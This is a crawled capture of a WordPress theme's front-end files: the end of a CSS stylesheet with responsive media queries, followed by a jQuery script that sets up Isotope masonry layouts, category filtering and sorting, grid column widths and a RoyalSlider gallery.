		.logos-grid .borders:before {
			bottom: -10px;
		}
		.benefits-grid .borders:after,
		.logos-grid .borders:after {
			left: -10px;
		}
}

/* Shortcodes and widgets: end */


/* !Sandbox */

/*@media screen and (max-width: 1024px), screen and (max-height: 500px) {*/
@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) {
	body:after {
		content: 'tablet';
		display: none;
	}
	#page .isotope,
	#page .isotope .isotope-item {
		-webkit-transition: none;
		-moz-transition: none;
		transition: none;
		-webkit-transition-duration: 0s;
		-moz-transition-duration: 0s;
		-ms-transition-duration: 0s;
		-o-transition-duration: 0s;
		transition-duration: 0s;
	}
}

@media screen and (max-width:760px), screen and (max-height: 300px) {
	body:after {
		content: 'phone';
		display: none;
	}
}

/* Sandbox: end */

--- FILE ---
content_type: application/x-javascript
request_url: http://buhforma.ru/wp-content/themes/buhforma/js/desktop-tablet.js
body_size: 2244
content:

// dtGlobals is defined in "modernizr.js"

jQuery(document).ready(function($) {


// var smartMenu = true;
/* !Masonry layout: */
// filter
//if(!dtGlobals.isPhone){
	var $container = $('.iso-container');
	$('.filter:not(.without-isotope) .filter-categories a').on('click.presscorFilterCategories', function(e) {
		var selector = $(this).attr('data-filter');

		$container.isotope({ filter: selector });
		return false;
	});


	// filter by
	$('.filter:not(.without-isotope) .filter-extras .filter-by a').on('click', function(e) {
		var sorting = $(this).attr('data-by'),
			sort = $(this).parents('.filter-extras').find('.filter-sorting > a.act').first().attr('data-sort');

		$container.isotope({ sortBy : sorting, sortAscending : 'asc' == sort });
		return false;
	});

	// sorting
	$('.filter:not(.without-isotope) .filter-extras .filter-sorting a').on('click', function(e) {
		var sort = $(this).attr('data-sort'),
			sorting = $(this).parents('.filter-extras').find('.filter-by > a.act').first().attr('data-by');

		$container.isotope({ sortBy : sorting, sortAscending : 'asc' == sort });
		return false;
	});
//};

var	$isoCollection = $(".iso-container");
var	$gridCollection = $(".wf-container.grid-masonry");
// !- Columns width calculation
function calculateColumns(container) {

	var $isoContainer = container,
		containerWidth = $isoContainer.width(),
		minCol = Math.floor(containerWidth / 12);

	if (minCol*3 >= 200) {

		$("> .iso-item", $isoContainer).each(function() {
			var $this = $(this);
			if ($this.hasClass("wf-1-4")) {
				$this.css("width", minCol*3);
			} else if ($this.hasClass("wf-2-4") || $this.hasClass("wf-1-2")) {
				$this.css("width", minCol*6);
			} else if ($this.hasClass("wf-1-3")) {
				$this.css("width", minCol*4);
			} else if ($this.hasClass("wf-2-3")) {
				$this.css("width", minCol*8);
			}
		});

	} else if ( minCol*3 < 200 && minCol*3 > 150) {

		$("> .iso-item", $isoContainer).each(function() {
			var $this = $(this);
			if ($this.hasClass("wf-1-4")) {
				$this.css("width", minCol*6);
			} else if ($this.hasClass("wf-2-4") || $this.hasClass("wf-1-2")) {
				$this.css("width", minCol*12);
			} else if ($this.hasClass("wf-1-3")) {
				$this.css("width", minCol*6);
			} else if ($this.hasClass("wf-2-3")) {
				$this.css("width", minCol*12);
			}
		});

	}  else if ( minCol*3 <= 150) {
		$("> .iso-item", $isoContainer).each(function() {
			$(this).css("width", minCol*12);
		});
	}
};

if ($isoCollection.exists()) {

	var $isoPreloader = $('<div class="tp-loader loading-label" style="position: fixed;"><i class="fa fa-spinner"></i></div>').appendTo("body").hide();
	$isoPreloader.fadeIn(50);

	$isoCollection.each(function() {
		var $isoContainer = $(this);
	
		calculateColumns($isoContainer);
		
		$(".preload-me", $isoContainer).loaded(null, function() {
	
			//alert("Everithing is loaded, bitchez!");
			$isoPreloader.stop().fadeOut(300);
	
			// !- Slider initialization
			$(".slider-masonry", $isoContainer).each(function(){
				var $_this = $(this),
					attrW = $_this.data('width'),
					attrH = $_this.data('height'); 
	
				$_this.royalSlider({
					autoScaleSlider: true,
					autoScaleSliderWidth: attrW,
					autoScaleSliderHeight: attrH,
					imageScaleMode: "fit",
					imageScalePadding: 0,
					slidesOrientation: "horizontal",
					disableResponsiveness: true
				});
			});
			var typeOfAnimation;
			if(dtGlobals.isTablet){
				typeOfAnimation = 'css'
			}else if (dtGlobals.isDesktop) {
				typeOfAnimation = 'best-available'
			}
			// !- Masonry initialization
				$isoContainer.isotope({
					itemSelector : '.iso-item',
					resizable: false,
					layoutMode : 'masonry',
					animationEngine: typeOfAnimation,
					masonry: { columnWidth: 1 },
					getSortData : {
						date : function( $elem ) {
							return $elem.attr('data-date');
						},
						name : function( $elem ) {
							return $elem.attr('data-name');
						}
					}
				});
	
			$(".iso-item", $isoContainer).css("visibility", "visible");
	
			// !- Window resize event
			$(window).on("debouncedresize", function () {
				calculateColumns($isoContainer);
	
				$(".royalSlider", $isoContainer).each(function() {
					$(this).data("royalSlider").updateSliderSize();
				});
				$isoContainer.isotope("reLayout");
			});

			if( $(".full-width-wrap .iso-container").length ){
				$(window).on("resize", function(){
					$(".full-width-wrap").each(function(){
						var $_this = $(this);
						$($isoContainer, $_this).isotope("reLayout");
					});
				}).trigger("resize");
				console.log($(".full-width-wrap .iso-container"))
			};
		}, true);
	});

}

/**/
function calculateGridColumns(container) {

	var $gridContainer = container,
		containerWidth = $gridContainer.width();
		if( $("#main").hasClass("sidebar-none") ){
			minCol = Math.floor(containerWidth / 248);
		}else{			
			minCol = Math.floor(containerWidth / 186);
		}

	if ( minCol == 5) {
		$("> .wf-cell", $gridContainer).each(function() {
			var $this = $(this);
			if ($this.hasClass("wf-1-4")) {
				$(this).css("width", minCol*5 + "%");
			}else if ($this.hasClass("wf-2-4") || $this.hasClass("wf-1-2")) {
				$this.css("width", minCol*10 + "%");
			} else if ($this.hasClass("wf-1-3")) {
				$this.css("width", minCol*6.6666 + "%");
			}
		});
	} else if ( minCol < 5 && minCol >= 4) {
		$("> .wf-cell", $gridContainer).each(function() {
			var $this = $(this);
			if ($this.hasClass("wf-1-4")) {
				$(this).css("width", minCol*6.25 + "%");
			}else if ($this.hasClass("wf-2-4") || $this.hasClass("wf-1-2")) {
				$this.css("width", minCol*12.5 + "%");
			} else if ($this.hasClass("wf-1-3")) {
				$this.css("width", minCol*8.333 + "%");
			}
		});
	}else if ( minCol < 4 && minCol >=3 ) {
		$("> .wf-cell", $gridContainer).each(function() {
			var $this = $(this);
			if ($this.hasClass("wf-1-4")) {
				$this.css("width", minCol*11.111 + "%");
			}else if ($this.hasClass("wf-2-4") || $this.hasClass("wf-1-2")) {
				$this.css("width", minCol*16.667 + "%");
			} else if ($this.hasClass("wf-1-3")) {
				$this.css("width", minCol*11.111 + "%");
			}
		});

	} 
	else if (minCol < 3 && minCol >=2) {
		$("> .wf-cell", $gridContainer).each(function() {
			var $this = $(this);
			$this.css("width", minCol*25 + "%");						
		});
	}
	else if (minCol < 2 && minCol >=1) {
		$("> .wf-cell", $gridContainer).each(function() {
			var $this = $(this);
			$this.css("width", minCol*50 + "%");
			
		});
	}
	 if (containerWidth < 360) {
		$("> .wf-cell", $gridContainer).each(function() {
			var $this = $(this);
			$this.css("width", "100%");			
		});
	}
};
$gridCollection.each(function() {
	var $gridContainer = $(this);
	calculateGridColumns($gridContainer);
	$(window).on("debouncedresize", function () {
		calculateGridColumns($gridCollection);
	});
});
/*// !- Filter
$(".filter-categories > a").on("click", function(e) {
	var $this = $(this);
	
	if ( typeof arguments.callee.dtPreventD == 'undefined' ) {
		arguments.callee.dtPreventD = !$this.parents(".filter").first().hasClass("without-isotope");
	}

	e.preventDefault();

	$this.trigger("mouseleave");
	
	if ($this.hasClass("act") && !$this.hasClass("show-all")) {
		e.stopImmediatePropagation();
		$this.removeClass("act");
		$this.siblings("a.show-all").trigger("click");//.addClass("act");
	} else {
		$this.siblings().removeClass("act");
		$this.addClass("act");

		if ( !arguments.callee.dtPreventD ) {
			window.location.href = $this.attr("href");
		}
	}
});
$(".filter-extras .filter-switch").each(function(){
	var $_this = $(this);
	if($_this.prev('.act')){
		$_this.addClass('left-act');
	}else if($_this.next('.act')){
		$_this.addClass('right-act');
	}else{
		$_this.removeClass('right-act');
		$_this.removeClass('left-act');
	}
});
$(".filter-extras a").on("click", function(e) {
	var $this = $(this);
	
	if ( typeof arguments.callee.dtPreventD == 'undefined' ) {
		arguments.callee.dtPreventD = !$this.parents(".filter").first().hasClass("without-isotope");
	}

	if ( arguments.callee.dtPreventD ) {
		e.preventDefault();
	}

	$this.siblings().removeClass("act");
	$this.addClass("act");

	$(".filter-extras .filter-switch").each(function(){
		var $_this = $(this);
		if($_this.prev($this).hasClass('act')){
			$_this.addClass('left-act');
			$_this.removeClass('right-act');
		}else if($_this.next($this).hasClass('act')){
			$_this.addClass('right-act');
			$_this.removeClass('left-act');
		}else{
			$_this.removeClass('right-act');
			$_this.removeClass('left-act');
		}
	});
});*/

/* Masonry layout: end */
	/* !Smart floating menu */


/*$(".logo-left #navigation .mini-search").insertAfter(".logo-left #navigation").css("visibility","visible");*/
/* Smart floating menu: end */

});